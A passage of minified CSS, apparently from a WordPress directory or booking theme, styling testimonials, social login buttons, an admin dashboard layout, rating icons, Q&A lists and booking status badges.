5px 0;}.sf-company-satus-name {font-size: 16px;text-transform: uppercase;}.sf-latest-news {margin-bottom: 30px;}.sf-latest-news .post-thum {overflow: hidden;}.sf-latest-news .post-info {padding: 20px;background-color: #fff;border: 1px solid #e8e8e8;border-radius: 0 0 5px 5px;-webkit-border-radius: 0 0 5px 5px;}.sf-latest-news .post-title {margin-bottom: 5px;}.sf-latest-news .post-meta ul li {color: #616161;}.sf-latest-news .post-meta ul li i {color: #636363;}.sf-latest-news p:last-child {margin: 0;}.quote-left,.quote-right {position: relative;}.quote-left:before,.quote-right:after {font-family: "FontAwesome";position: absolute;z-index: 10;top: 15px;font-size: 40px;color: #3791C6;}.quote-left:before {content: "\f10d";left: 0;}.quote-right:after {content: "\f10e";left: auto;right: 0;}.testimonial-thum {background: #fff none repeat scroll 0 0;border: 5px solid #fff;display: inline-block;height: 100px;position: relative;width: 100px;overflow: hidden;}.sf-testimonial-text {padding: 15px 80px;margin: 0 40px;position: relative;}.testimonial-text p:last-child {margin: 0;}.sf-testimonial-detail {padding: 5px;}.testimonial-name,.testimonial-position {display: block;}.testimonial-name {color: #3d474a;font-size: 16px;}.testimonial-position {color: #3690c5;}.testimonial-text p {margin: 0;}.sf-testimonial-2 .testimonial-thum {border-radius: 100%;-webkit-border-radius: 100%;}.sf-testimonial-2 {text-align: center;}.sf-testimonial-2 .sf-testimonial-2-thums {border-radius: 100%;-webkit-border-radius: 100%;}@media only screen and (max-width: 767px) {.sf-testimonial-2 .sf-testimonial-text {padding: 15px 40px;margin: 0 5px;position: relative;}.sf-testimonial-2 .quote-left::before,.sf-testimonial-2 .quote-right::after {font-size: 25px;}}.sf-footer-2 { text-align: center; }.sf-footer-2 .footer-top { background: #4f5559; }.sf-footer-2 .footer-bottom { background: #3b4044; }.sf-site-liks { list-style: none;margin: 40px 0; }.sf-site-liks li { display: inline-block;padding: 0 15px; }.sf-site-liks .socila-box { margin: 0; }.sf-categories-2 { margin-bottom: 30px; }.sf-categories-2 p { margin: 0; }.sf-categories-2 [class*="icon-bx-"] { position: relative; }.sf-categories-2 .sf-category2-link { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }.sf-categories-2-count { background-color: #f34343; border: 2px solid #fff; border-radius: 30px; color: #fff; font-size: 12px; line-height: 30px; position: absolute; right: 10px; text-align: center; top: -15px;width: 30px; height: 30px; font-weight: 500; }.dataTable.favorites-listing,.table.job-manager-jobs { border: 1px solid #ddd; border-collapse: separate; }div.zabuto_calendar .table {} div.zabuto_calendar .table th,div.zabuto_calendar .table td { border: 1px solid #ddd; display: ; }.sf-multiple-categories-select button { white-space: normal; height: auto !important; }.sf-location-listing:before,.sf-location-listing:after { content: ""; display: table; }.sf-location-listing:after { clear: both;}.sf-location-btn { margin-bottom:15px; }.map-location .sf-location-listing { margin: 15px 0 0; }.sf-location-listing { list-style: none; margin: 15px -15px 0; }.sf-location-listing li { width: 50%; float: left; margin-bottom: 15px; padding-left: 15px; padding-right: 15px; }.sf-location-listing li a { display: block; height: 100%; padding: 20px; background-color: #f6f6f6; border: 1px solid #e1e1e1; color: #777; }.sf-location-btn { clear: both; text-align: center; }.sf-submit-my-profile { float: left; }.sf-check-my-profile { float: right; }@media only screen and (max-width:480px) { .sf-location-listing li { width: 100%; float: none; }}@media only screen and (max-width:767px) { .sf-check-my-profile { float: none; text-align:left; }.sf-check-my-profile .btn-primary { margin-bottom:10px; }.sf-submit-my-profile { float: none; }#submit-fixed.fixed { min-height:40px; }#submit-fixed.fixed .btn-primary { position: fixed; bottom: 50px; left:15px; z-index: 999; font-size:0;}#submit-fixed.fixed .btn-primary .fa {font-size:20px;}}.sf-video-gallery .sf-video-box { overflow: hidden; }.sf-video-gallery .sf-video-box img { margin: -12% -1%;width: 104%;max-width: 104%; }.sf-advace-search {padding: 10px 0;}.sf-advace-search b,.sf-advace-search .sf-tilte {color: #fff;}.sf-advace-search .sf-minimum-price,.sf-advace-search .sf-minimum-mile,.sf-advace-search .sf-maximum-price,.sf-advace-search .sf-maximum-mile {display: block;margin-top: 5px;}.sf-advace-search .sf-minimum-price,.sf-advace-search .sf-minimum-mile {float: left;}.sf-advace-search .sf-maximum-price,.sf-advace-search .sf-maximum-mile {float: right;}.sf-advace-search .tooltip-inner {padding: 4px 7px;font-weight: 500;}.sf-advace-search .slider.slider-horizontal {width: 100%;}.sf-advace-search .slider.slider-horizontal .slider-track {height: 5px;margin-top: -3px;}.sf-advace-search .slider-handle {background-image: linear-gradient(to bottom, #3396d1 0px, #3396d1 100%);border: 2px solid #fff;}.sf-advace-search .sf-tilte {text-transform: uppercase;font-size: 18px;font-weight: 800;margin-bottom: 20px;}.btn-advace-wrap {position: relative;z-index: 1;}.btn-advace-wrap .btn-advace-search {position: absolute;left: -10px;bottom: 23px;padding: 4px 8px;color: #fff;font-size: 14px;}.btn-advace-wrap .btn-advace-search::after {content: "";background: #3379D6;position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.6;}.sf-search-result .search-form::before {}@media only screen and (max-width: 991px) {.sf-find-bar,.sf-search-result {background: #3379D6;}.sf-find-bar .search-form, .sf-find-bar-inr .search-form {margin:40px 0px}}@media only screen and (max-width: 767px) {.sf-find-bar .search-form, .sf-find-bar-inr .search-form {margin:40px 15px}}.wp-social-login-widget {clear: both;}.wp-social-login-widget .wp-social-login-provider-list {padding: 10px 0;}.wp-social-login-provider-list .wp-social-login-provider {display: block;padding:0px 15px;position: relative;margin:0px 0px 10px;line-height:22px;height:40px;}.wp-social-login-provider-list .wp-social-login-provider:last-child {margin-bottom: 0;}.wp-social-login-provider-list .wp-social-login-provider:hover {opacity: 0.8;}.wp-social-login-provider-list .wp-social-login-provider img {display: none;}.wp-social-login-provider-facebook {background-color: #4463b1;}.wp-social-login-provider-list [class*="wp-social-login-provider-"]:after {left: 50px;font-size: 14px;}.wp-social-login-provider-list [class*="wp-social-login-provider-"]:before {left: 20px;font-size: 15px;}.wp-social-login-provider-facebook:after,.wp-social-login-provider-facebook:before {position: absolute;top: 10px;color: #fff;font-size: 12px;}.wp-social-login-provider-facebook:after {content: "Facebook";}.wp-social-login-provider-facebook:before {content: "\f09a";font-family: "FontAwesome";}.wp-social-login-provider-google {background-color: #da4935;}.wp-social-login-provider-google:after,.wp-social-login-provider-google:before {position: absolute;top: 10px;color: #fff;font-size: 12px;}.wp-social-login-provider-google:after {content: "google";}.wp-social-login-provider-google:before {content: "\f1a0 ";font-family: "FontAwesome";}.wp-social-login-provider-twitter {background-color: #4d9edb;}.wp-social-login-provider-twitter:after,.wp-social-login-provider-twitter:before {position: absolute;top: 10px;color: #fff;font-size: 12px;}.wp-social-login-provider-twitter:after {content: "twitter";}.wp-social-login-provider-twitter:before {content: "\f099 ";font-family: "FontAwesome";}.wp-social-login-provider-linkedin {background-color: #005a87;}.wp-social-login-provider-linkedin:after,.wp-social-login-provider-linkedin:before {position: absolute;top: 10px;color: #fff;font-size: 12px;}.wp-social-login-provider-linkedin:after {content: "linkedin";}.wp-social-login-provider-linkedin:before {content: "\f0e1 ";font-family: "FontAwesome";}.wp-social-login-provider-instagram {background-color: #49709b;}.wp-social-login-provider-instagram:after,.wp-social-login-provider-instagram:before {position: absolute;top: 10px;color: #fff;font-size: 12px;}.wp-social-login-provider-instagram:after {content: "instagram";}.wp-social-login-provider-instagram:before {content: "\f16d ";font-family: "FontAwesome";}.wp-social-login-provider-tumblr {background-color: #466484;}.wp-social-login-provider-tumblr:after,.wp-social-login-provider-tumblr:before {position: absolute;top: 10px;color: #fff;font-size: 12px;}.wp-social-login-provider-tumblr:after {content: "tumblr";}.wp-social-login-provider-tumblr:before {content: "\f173 ";font-family: "FontAwesome";}.sf-scroll-nav { position: fixed; width: 40px; right: 0; top: 50%; z-index: 999; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); display:none; }.sf-scroll-nav ul { list-style: none;margin: 0; padding: 0;}.sf-scroll-nav ul li { position: relative; }.sf-scroll-nav ul li a { display: block; width: 40px; height: 40px; margin: 1px 0;}.sf-scroll-nav ul li a:hover span,.sf-scroll-nav ul li a.active span { background-color: #3379D6; color: #fff;}.sf-scroll-nav ul li span { width: 40px; height: 40px; line-height: 40px; background-color: #EFF3F6; display: block; text-align: center; position: relative; z-index: 1; }.sf-scroll-nav ul li strong {padding: 0 15px; height: 40px; line-height: 40px; background-color: #e9edf0; border-left: 3px solid #3379D6;display: block; position: absolute; right: -200px; top: 0;text-transform: uppercase; font-size: 12px;white-space: nowrap; -webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease;transition: all 0.5s ease; }.sf-scroll-nav ul li:hover strong { right: 100%;}.sf-scroll-nav.sf-floating-desktop-menu { display:block; }@media only screen and (max-width: 991px) { .sf-scroll-nav.sf-floating-desktop-menu {display:none; }.sf-scroll-nav.sf-floating-mobile-menu { display:block;}}@media only screen and (max-width:480px) {.sf-scroll-nav { position: fixed; width:25px; }.sf-scroll-nav ul li a {width:25px;}.sf-scroll-nav ul li span { width: 25px;}}.sf-customer-rating {max-width: 360px;padding: 30px 15px;}.sf-customer-rating-row {padding: 5px 0;margin-top: -1px;}.sf-customer-rating-row:first-child {-webkit-border-radius: 5px 5px 0 0;border-radius: 5px 5px 0 0;}.sf-customer-rating-row:last-child {-webkit-border-radius: 0 0 5px 5px;border-radius: 0 0 5px 5px;}.sf-customer-rating-name {padding: 8px 5px 0;}.sf-customer-rating-sarts {display: inline-block;margin-right: 5px;}.sf-customer-rating-sarts .rating-sm {font-size: 20px;letter-spacing: 5px;}.star-rating .caption span {width: auto;height: 25px;display: inline-block;background-size: cover;background-repeat: no-repeat;font-size: 14px;line-height: 20px;}.star-rating .caption span.aon-icon-angry {background-image: url("inc/images/rating-icons/icon-angry.png");}.star-rating .caption span.aon-icon-cry {background-image: url("inc/images/rating-icons/icon-cry.png");}.star-rating .caption span.aon-icon-sad {background-image: url("inc/images/rating-icons/icon-sad.png");}.star-rating .caption span.aon-icon-happy {background-image: url("inc/images/rating-icons/icon-happy.png");}.star-rating .caption span.aon-icon-awesome {background-image: url("inc/images/rating-icons/icon-awesome.png");}.sf-customer-display-rating {border-bottom: 1px solid #ddd;margin: 0 -20px 15px;padding: 0 20px;}.sf-customer-display-rating .sf-customer-rating-row {display: inline-block;margin-right: 15px;}.sf-customer-display-rating .sf-customer-rating-row .sf-customer-rating-name.pull-left,.sf-customer-display-rating .sf-customer-rating-row .sf-customer-rating-count.pull-right {padding: 0;float: none !important;display: block;font-weight: 400;}.ap-form-field input[type="text"],.ap-form-field input[type="email"] {height: 40px;padding: 5px 10px;}.ap-form-field input[type="text"],.ap-form-field input[type="email"],.ap-form-field textarea {border: 1px solid #ddd;}.ap-form-field-wrapper label {font-weight: 600;margin-bottom: 10px;}.ap-form-submit-button {background-color: #77c04b;border-color: #62a643;color: #fff;border-left: none;border-right: none;border-top: none;border-width: 2px;box-shadow: none;font-weight: normal;outline: 0 none;padding: 10px 20px;}.ap-form-field-wrapper {margin-bottom: 20px;}.gotohome,.gotohome:hover,.gotohome:focus {float: right;color: #fff;margin-top: 5px;}.gotohome:hover {opacity: 0.8;}.sf-by-string {margin-right: 5px;color: #555;}.sf-jobauthor_thumb {width: 80px;height: 80px;float: left;margin-right: 15px;}.wc-terms-and-conditions input{opacity: 1;position: static !important;}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea { border: 1px solid #ddd; padding: 10px 12px;}.woocommerce form .form-row input.input-text {} .woocommerce form .form-row textarea {min-height: 150px;}.select2-container .select2-selection--single { height:45px;}.select2-container .select2-selection--single .select2-selection__rendered { padding-left: 12px;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height: 45px;}.select2-container--default .select2-selection--single { border: 1px solid #ddd; border-radius: 0; -webkit-border-radius: 0;}.sf-find-bar-inr.pos-v-bottom { top:auto !important; bottom:0;}div.dataTables_wrapper div.dataTables_processing { margin-left: -55px !important; width:110px; border:none; background:none; box-shadow:none; -webkit-box-shadow:none; }.geolocate{ position:absolute; top:12px; right:22px; color:#999999;}.woocommerce form.login {background-color:#fff;}.select2-container--default .select2-selection--single .select2-selection__arrow {top:10px;}.sf-select-plan {display:table;width:100%;padding:0 15px;margin-bottom:30px;}.sf-plan-left-block,.sf-plan-right-block {display:table-cell;padding:20px 10px;vertical-align:middle;text-align:center;}.sf-plan-left-block{ width:40%; background-color:#3379D6;color:#fff;}.sf-plan-left-block h1 {font-size:22px;line-height:22px;font-weight:600;color:#fff;margin:0 0 5px;}.sf-plan-left-block p {font-size:16px;margin-bottom:15px;}.sf-plan-right-block{width:60%;background-color:#EFEFEF;background-image:url(../images/clock-gif.gif);background-repeat:no-repeat;background-position:-50px center;background-size:100px 100px;}.countdown > div {display: inline-block; margin:0 10px;}.countdown-container .countdown-value { font-size: 50px;color: #555;font-weight:600;}.countdown-container .countdown-value {font-size: 50px;line-height:45px; color: #555; font-family:Arial;}.countdown > div > span { display: block;text-transform:uppercase;font-size:13px; font-weight:400;}@media only screen and (max-width: 1200px) { .countdown-container .countdown-value { font-size:35px;}}@media only screen and (max-width:767px) { .sf-select-plan {display:block;}.sf-plan-left-block,.sf-plan-right-block {display:block;width:auto;}}@media only screen and (max-width:480px) { .countdown > div { margin:0 5px;}.countdown-container .countdown-value { font-size:22px;line-height:25px;}.countdown > div > span { font-size:11px;}.sf-plan-left-block,.sf-plan-right-block{padding:15px 5px;}.sf-plan-left-block h1 {font-size:18px;}.sf-plan-right-block{ background-position:-20px center; background-size:60px 60px;}}.btn.btn-renew {border:2px solid #fff;padding:3px 10px; font-size:12px;text-transform:uppercase;} .btn.btn-renew.btn-renew-active {background-color:#27c627;} .address-alert { float:right; max-width:250px;}.address-alert.alert-fixed { position: fixed; bottom:10px; right:10px; z-index: 999;}@media only screen and (max-width:991px) { .address-alert { float:none;} }.sf-features-list, .sf-languages-list {list-style:none; margin:0;}.sf-features-list li,.sf-languages-list li {float:left; width:33.333%; padding:10px 0;}.sf-languages-list li img { margin-right:5px; vertical-align:sub; }.sf-features-list li .features-icon { margin-right:5px; }.sf-features-list li .features-icon img { height:20px; }.sf-experience-acord .sf-panel,.sf-qualification-acord .sf-panel,.sf-services-acord .sf-panel {background-color:#f7f8fa; padding:20px; position:relative; margin-bottom:0;}.sf-experience-acord .sf-panel:nth-child(odd),.sf-qualification-acord .sf-panel:nth-child(odd),.sf-services-acord .sf-panel:nth-child(odd) {background-color:#f0f1f3; }.sf-experience-acord .sf-panel .acod-title,.sf-qualification-acord .sf-panel .acod-title,.sf-qualification-acord .sf-panel .acod-title { margin:0; text-transform:none; }.sf-experience-acord .sf-panel .acod-title span,.sf-qualification-acord .sf-panel .acod-title span,.sf-services-acord .sf-panel .acod-title span{ display:block; color:#777; }.sf-experience-acord .sf-panel .acod-title .exper-author,.sf-qualification-acord .sf-panel .acod-title .exper-author,.sf-services-acord .sf-panel .acod-title .exper-author{color:#555;font-size:15px; font-weight:600;margin-bottom:5px; text-transform:uppercase;}.sf-experience-acord .sf-panel .acod-title .exper-date,.sf-qualification-acord .sf-panel .acod-title .exper-date {color:#555; text-transform:uppercase; font-size:14px; position:absolute; top:15px; right:15px; }@media only screen and (max-width:767px) { .sf-experience-acord .sf-panel .acod-title .exper-date,.sf-qualification-acord .sf-panel .acod-title .exper-date { position:static; display:block; margin:5px 0;}.sf-features-list li,.sf-languages-list li {float:left; width:50%; padding:10px 0;}}@media only screen and (max-width:480px) { .sf-features-list li,.sf-languages-list li {float:none; width:auto; display:inline-block; padding:10px 0; margin-right:10px;}}.sf-experience-acord .sf-panel .acod-body,.sf-qualification-acord .sf-panel .acod-body,.sf-services-acord .sf-panel .acod-body {padding-top:10px;}.sf-certificates-list {list-style:none; margin:0;}.sf-certificates-list li {margin-bottom:20px;}.sf-certificates-list li:after {content:""; clear:both; display:table;}.sf-certificates-list li .awards-pic { margin-right:20px; width:120px; float:left; }.sf-certificates-list li .awards-pic img { width:100%; height:auto; }.sf-certificates-list li span{ display:block; color:#777; }.sf-certificates-list li .awards-title{color:#555;font-size:15px; font-weight:600;margin-bottom:5px; text-transform:uppercase;}.sf-certificates-list li .awards-date { font-size:14px; margin-bottom:10px; color:#555;}.sf-certificates-list li .awards-text { }@media only screen and (max-width:340px) { .sf-certificates-list li .awards-pic {margin-left: 0;float: none;width:100%; margin-bottom:15px;}}.sf-ques-ans-list {list-style:none; margin:0; }.sf-ques-ans-list li {background-color:#fff; position:relative; min-height:80px; border:1px solid #e1e1e1; margin-top:-1px; clear:both;}.sf-ques-ans-list li [id*="sf-add-answer-"]:after { content:""; display:block; clear:both;}.sf-ques-ans-list .sf-ques-area,.sf-ques-ans-list .sf-ans-area { position:relative; padding:15px 15px 15px 80px;}.sf-ques-ans-list .sf-ans-area { margin-left:50px;}.sf-ansering-area {padding:0 20px 20px 80px;}.sf-ansering-area .readmore-link {color:#3396d1; font-size:12px; font-weight:400;}.sf-ques-ans-list li:nth-child(odd){background-color:#f7f8fa; }.sf-ques-ans-list li .sf-ques-ans-author { position:absolute; left:15px; top:15px; width:45px; height:45px; display:inline-block; overflow:hidden; -webkit-border-radius: 100px; border-radius: 100px; }.sf-ques-ans-list li .sf-ques-ans-author img { width:100%; height:auto; }.sf-ques-ans-list li .sf-ques-has { color:#555; font-size:14px; font-weight:600;margin:0 0 5px;}.sf-ques-ans-list li .sf-ques-has-desc p:last-child { margin:0;}.sf-ques-ans-list li .sf-ques-meta-col { color:#888; font-size:12px; font-weight:400;display:inline-block; margin-right:10px; cursor:pointer;}.sf-ques-ans-list.sf-qa-full-detail {}.sf-ques-ans-list.sf-qa-full-detail li { border:none; margin-top:0;}.sf-ques-ans-list.sf-qa-full-detail li:nth-child(odd){background-color:#fff; }.sf-ques-ans-list.sf-qa-full-detail li .sf-ques-has{ margin:0 0 5px;}.sf-ques-ans-list.sf-qa-full-detail li .sf-qa-hour { position:absolute; right:15px; top:15px; }.sf-ques-ans-list.sf-qa-full-detail li .sf-ans-has { margin-right:120px; }.sf-ques-ans-list.sf-qa-full-detail .sf-ans-area { padding-left:70px; }.sf-ques-ans-list.sf-qa-full-detail .sf-ans-area .sf-ques-ans-author { width:35px; height:35px; }.sf-qa-wrap {text-align:center; margin-bottom:30px;}.sf-qa-wrap .qa-pic { margin-bottom:25px;}.sf-qa-wraper { padding:25px 0 0; border-top:2px dashed #ddd; }.sf-question-row { margin-bottom:10px; }.wrapper-admin {height:100vh;}#header-admin-wrap {}#header-admin {width:calc(100% - 250px); height:70px; background-color:#fff; border-bottom:1px solid #ddd; position:fixed;top:0; right:0;z-index:50; -webkit-transition:all 0.3s; -moz-transition: all 0.3s; -ms-transition:all 0.3s; -o-transition:all 0.3s; transition:all 0.3s;}#header-admin .container {width:100%;padding-left:20px;padding-right:20px;}#header-admin.active {width:calc(100%); }#sidebar-admin-wraper {width: 250px;position: fixed;top: 0;left: 0;height: 100vh;z-index: 999;background: #FFFFFF;color: #3379D6;transition: all 0.3s;}#sidebar-admin-wraper.active {margin-left: -250px;}#content { width: calc(100% - 250px);padding-top:70px;min-height: 100vh;transition: all 0.3s;position: absolute; top: 0;right: 0; }#content.active { width: 100%; }#content.active .sf-submit-btns { width: 100%; }@media (max-width: 768px) {#sidebar-admin-wraper { margin-left: -250px;}#sidebar-admin-wraper.active { margin-left: 0;}#content {width: 100%;}#content.active {width: calc(100% - 250px);}#header-admin {width:calc(100%); }#header-admin.active { width: calc(100% - 250px);}}.header-middle {float:left;}.header-left { float:left; }.header-right { float:right; }.header-middle .navbar-toggle { margin-top:17px; margin-bottom:17px;} .header-middle .navbar-toggle { margin-top:17px; margin-bottom:17px;} .header-middle .navbar-toggle .icon-bar { background-color:#333; } .header-middle .header-nav .nav > li > a { padding:25px 15px; }@media only screen and (max-width:991px) {.header-middle { float:none; } .header-middle .header-nav .nav > li > a {padding: 12px 15px; }}.sf-submit-btns { width: calc(100% - 250px); padding:15px 20px; background-color: #fff; border-bottom: 1px solid #ddd;position: fixed;top:70px; right: 0; z-index: 45; -webkit-transition: all 0.3s;-moz-transition: all 0.3s; -ms-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s;}.sf-submit-btns.active { width:100%;}@media only screen and (max-width:991px) { .sf-submit-btns .btn { padding:10px;}}@media only screen and (max-width:768px) {.sf-submit-btns { width:100%; }}@media only screen and (max-width:767px) {.sf-submit-btns { width:100%; position:static; border:1px solid #ddd;}}.header-left,.header-right {display:table; height:70px; }.nav-btn-wrap { display:table-cell; vertical-align:middle; }.nav-btn-admin { font-size:21px; cursor:pointer; display:block; }.header-left,.header-right {display:table; height:70px; }.nav-btn-wrap { display:table-cell; vertical-align:middle; }.nav-btn-admin { font-size:21px; cursor:pointer; display:block; }.header-left > .header-widget-wrap,.header-right > .header-widget-wrap {display:table-cell;vertical-align:middle;}.header-widget-wrap > .header-widget {display:inline-block; margin-left:25px; position:relative; cursor:pointer;}.header-widget-wrap .dropdown-menu { top:40px; left:auto; right:-20px; min-width:150px; width:100%;}.header-widget .dropdown-menu > li > a { white-space:normal; font-size:12px;}.header-widget .dropdown-menu.arrow-up:after{content:"";position:absolute;top:-6px; right: 20px;border-right:7px solid transparent;border-bottom: 7px solid #ffffff;border-left:7px solid transparent;}.header-widget .dropdown-menu.arrow-up:before{content:"";position:absolute;top:-8px; right:19px;border-right: 8px solid transparent;border-bottom:8px solid #d9d9d9;border-left:8px solid transparent;}.header-widget .dropdown-menu.sf-notification-list { min-width:260px; }.header-widget .dropdown-menu.sf-myaccounts-list { min-width:150px; right:9px; }@media only screen and (max-width:480px) { .header-widget .dropdown-menu.sf-notification-list { right: -137px;}.header-widget .dropdown-menu.sf-myaccounts-list { right:-5px; }.header-widget .dropdown-menu.sf-notification-list:after { right:135px;}.header-widget .dropdown-menu.sf-notification-list:before { right:134px;}}.aon-admin-user {padding-left:50px; position:relative; font-size:16px; cursor:pointer; color:#333;}.aon-admin-user:hover {color:#999;}.aon-admin-user::after { content: "\f107"; font-family: fontawesome; display: inline-block; margin-left:0px;color: #555;}.aon-admin-pic {width:40px; height:40px; background-color:#ddd; display:inline-block; overflow:hidden; position:absolute; top:50%; left:0; margin-top:-20px; -webkit-border-radius: 100%; border-radius: 100%;}.aon-admin-pic img {width:100%; height:auto;}.aon-admin-pic span {display:inline-block;}.aon-admin-pic span {display:inline-block;}.aon-admin-messange,.aon-admin-notification {color:#333; font-size:18px;}.aon-admin-messange span,.aon-admin-notification span {position:absolute; top:-7px; right:-15px; width:20px; height:20px; color:#fff; font-size:12px; text-align:center; line-height:20px; -webkit-border-radius: 100%; border-radius: 100%;}.aon-admin-messange span { background-color:#00E6E6!important;}.aon-admin-notification span { background-color:#F04F53;}.page-logo { background-color:rgba(0,0,0,0.05);padding:10px;text-align:center;margin-bottom:30px; font-weight:600; font-size:20px;}.page-logo a,.page-logo a:hover,.page-logo a:active,.page-logo a:focus { color:#fff; }@media (max-width: 768px) {.aon-admin-user { font-size:14px; padding-left:40px;}.aon-admin-pic { width: 30px; height:30px; margin-top:-15px;}.header-widget-wrap > .header-widget { margin-left: 20px; }.aon-admin-messange, .aon-admin-notification {font-size: 15px; }.aon-admin-messange span, .aon-admin-notification span { top: -5px; right: -13px; width: 16px; height: 16px; font-size: 10px; text-align: center; line-height: 16px; font-weight: bold; }}@media only screen and (max-width:480px) {.aon-admin-user { font-size:12px; }}#header-admin.active,#content.active { overflow:hidden; }#header-admin.active .container,#content.active .content-admin-main { min-width:480px;}.tip-info {display:inline-block;width:16px;height:16px;line-height:16px;text-align:center;font-size:11px;color:#fff;text-indent:-1px;background-color:#ccc; vertical-align:middle; border-radius:20px;-webkit-border-radius:20px;}.tooltip .tooltip-inner {padding:6px 15px;font-size:12px;}@media only screen and (max-width:1200px) { .slider .tooltip.tooltip-main { opacity:1; }}.tip-info.tipgray {background-color:#CCCCCC;}.content-admin-wraper {float:left;width:100%;position:relative;z-index:1}.content-admin-area {margin-left: 240px;padding:70px 0 0;background-color:#F6F6FA; min-height:100vh;}.content-admin-main {padding:30px; min-height:100vh; background-color:#fbfbfb;}@media only screen and (max-width:991px) { .content-admin-main {padding:15px;}}.content-admin-main .panel { box-shadow:0 0 12px 0 rgba(0,0,0,.06); -webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);}.sf-noservice-available { padding:30px; text-align:center; border:2px solid #ddd; font-size:18px; color:#999; margin:0px 15px 25px; clear:both; }.content-admin-main textarea.form-control { height:auto; }.content-admin-main .input-group-addon.fixed-w { padding: 6px 3px; width: 50px; }.content-admin-main .bootstrap-select div.dropdown-menu ul li a { padding:10px 15px; }.panel-default > .sf-panel-heading.p-h-small {padding:20px 30px; }.sf-panel-heading:after {content:""; clear:both; display:table;}.sf-panel-heading-left {float:left;}.sf-panel-heading-right {float:right;}@media only screen and (max-width:767px) {.sf-panel-heading {padding:20px 15px !important;}.sf-panel-body {padding:15px;}}.panel-default > .sf-panel-heading {padding:30px; background-color:#fff;position:relative;}.sf-panel-heading > h3 {margin:0;}.sf-panel-heading > h3 span {margin-right:10px;font-size:24px;vertical-align:bottom;}.sf-panel-body table {margin:0;}.has-child .submenu-toogle {position:absolute;right:10px;top:10px;color:#fff;z-index:999;cursor:pointer;padding:7px;font-size:16px;display:none;}.has-child li .submenu-toogle{opacity:0.9;}.has-child.nav-active > a+.submenu-toogle.fa-angle-down:before { content:"\f106";}.admin-nav {font-family:"Roboto";}.admin-nav ul {list-style:none; margin:0;}.admin-nav ul li {float:none;}.admin-nav ul li a > i {font-size:18px; margin-right:15px; }.admin-nav ul > li > a {padding:12px 25px;color: #3379D6; display:block; }.admin-nav ul li a > i {font-size:18px; margin-right:20px; }.admin-nav ul > li.active > a{ color: #3379D6; background-color:rgba(0,0,0,0.1) }.admin-nav ul > li > a:hover,.admin-nav ul > li > a:active, .admin-nav ul > li > a:focus { background-color:rgba(0,0,0,0.1) text-decoration: none; }.admin-nav ul > li .mega-menu > li:after{display:none;}.admin-nav ulli .sub-menu > li a {padding-left:65px;}.admin-nav ulli .sub-menu > li a > i {font-size:20px; width:22px; }.admin-nav ul > li ul,.admin-nav ul > li .sub-menu {display: none; position: static;visibility: visible;width:auto;background-color:rgba(0,0,0,0.1)}.admin-nav ul li.has-child { position:relative;}.admin-nav ul li .sub-menu { opacity:1; margin:0 !important; }.has-child .submenu-toogle {display:block;}.admin-nav ul li.has-child { position:relative;}.admin-nav ul li .sub-menu { opacity:1; margin:0 !important; }.has-child .submenu-toogle {display:block;}.content-admin-wraper {float:left;width:100%;position:relative;z-index:1}.content-admin-area {margin-left: 240px;padding:70px 0 0;background-color:#F6F6FA; min-height:100vh;}.content-admin-main .panel { box-shadow:0 0 12px 0 rgba(0,0,0,.06); -webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);}.sf-form-control { border:1px solid #dbdbdb; height:40px; box-shadow:0 1px 3px 0 rgba(0,0,0,.06); -webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.06);}.content-admin-main textarea.form-control { height:auto; }.sf-select-box > .dropdown-toggle {height:40px; }.content-admin-main .bootstrap-select div.dropdown-menu ul li a { padding:10px 15px; }.sf-radio-checkbox.radio-inline,.sf-radio-checkbox.checkbox-inline {padding-left:0 !important;} .sf-radio-checkbox label {font-weight:normal !important;} .sf-radio-checkbox input[type=checkbox], .sf-radio-checkbox input[type=radio] { display:; opacity:0; margin-left:1px !important; }.sf-radio-checkbox input[type=checkbox] + label, .sf-radio-checkbox input[type=radio] + label { display: block; padding-left:24px !important; position: relative; cursor:pointer;}.sf-radio-checkbox input[type=checkbox] + label:hover:before, .sf-radio-checkbox input[type=radio] + label:hover:before {border-color: #3379D6; }.sf-radio-checkbox input[type=checkbox] + label:before, .sf-radio-checkbox input[type=radio] + label:before { background-color: #fff; border: 3px solid #b6b7b8; content: ""; display: inline-block; height: 20px; line-height: 1; margin-left: -24px; position: absolute;top: 0px; transition: all linear 0.1s; width: 20px; border-radius: 2px; -webkit-border-radius:2px;}.sf-radio-checkbox input[type=checkbox] + label:after { color: #fff; content: "\f00c"; font-family: FontAwesome; font-size: 0px; -webkit-font-smoothing: antialiased; left: 6px; position: absolute; top: 7px; transition: all linear 0.1s;}.sf-radio-checkbox input[type=checkbox]:checked + label:before { border-width:10px; border-color: #3379D6; }.sf-radio-checkbox input[type=checkbox]:checked + label:after { font-size: 12px; left:3px; top:1px; }.sf-radio-checkbox input[type=radio] + label:before { border-radius: 50%; content: ""; }.sf-radio-checkbox input[type=radio]:checked + label:before { border-color: #3379D6; border-width: 5px; }.form-inline .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"] { position:absolute; left:0; bottom:0;}.fa-facebook.sf-color-social {background-color:#3b5998; border-color:#3b5998; color:#fff;}.fa-twitter.sf-color-social {background-color:#55acee; border-color:#55acee; color:#fff;}.fa-linkedin.sf-color-social {background-color:#0177b5; border-color:#0177b5; color:#fff;}.fa-pinterest.sf-color-social {background-color:#bd081c; border-color:#bd081c; color:#fff;}.fa-google-plus.sf-color-social {background-color:#dc4a38; border-color:#dc4a38; color:#fff;}.fa-digg.sf-color-social {background-color:#286091; border-color:#286091; color:#fff;}.fa-instagram.sf-color-social {background-color:#527fa4; border-color:#527fa4; color:#fff;}.sf-booking-info-col {padding:15px;}.sf-booking-payment-info {padding:10px; cursor:pointer;}.sf-booking-refid {font-size:24px; margin-right:10px;}.sf-booking-incomplete {padding:2px 10px; font-size:10px; color:#fff; background-color:#f0ad4e; border-radius:20px; font-weight:600; vertical-align:text-top; margin-right:10px; }.sf-booking-upcoming {padding:2px 10px; font-size:10px; color:#fff; background-color:#3396d1; border-radius:20px; font-weight:600; vertical-align:text-top; 